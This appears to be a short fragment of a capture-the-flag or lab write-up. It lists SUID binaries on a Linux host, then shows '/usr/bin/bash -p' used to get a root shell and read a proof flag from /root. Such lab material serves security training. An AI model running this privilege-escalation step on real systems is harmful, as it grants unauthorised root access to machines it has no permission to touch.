 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/at
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/bash
/usr/bin/pkexec
/usr/bin/umount
/usr/bin/chsh
/usr/bin/su
-bash-5.0$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/proof.txt
fedfdc95675b52670892e46a9118af41
bash-5.0#